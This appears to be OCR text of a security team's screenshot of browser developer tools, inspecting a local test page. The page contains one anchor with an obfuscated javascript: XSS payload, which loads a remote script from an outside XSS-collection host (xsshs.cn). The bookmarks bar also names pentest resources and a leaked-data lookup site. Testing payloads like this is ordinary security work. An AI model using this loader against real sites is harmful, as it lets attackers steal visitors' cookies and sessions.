 文件 | C:/Users/AdminTony/Desktop/ind.html
应用 各大SRC 渗透测试资料 Mooder团队内部... 公司网站 其他技术资料 渗透测试工具-在线 社工库 先知社区 美团 Vulhub - Docker-... » 其他书签
aaaa
Elements Console Sources Network Performance Memory Application Security Audits 1
<html>
<head>…</head>
<body> == $0
<a href="javascript:eval(unescape(/var%20b%3Ddocument.createElement%28%22script%22…
b.src%3D%22%2F%2Fxsshs.cn%2F1X3w?%22%2BMath.random%28%29%3B/.source));">aaaa</a>
</body>
</html>
html body
Styles Computed »
Filter :hov .cls +
element.style {
}
body { user agent stylesheet
display: block;
margin: 8px;
}
Console
top Filter Default levels
川云安全团队
Uncaught SyntaxError: Invalid or unexpected token VM943:1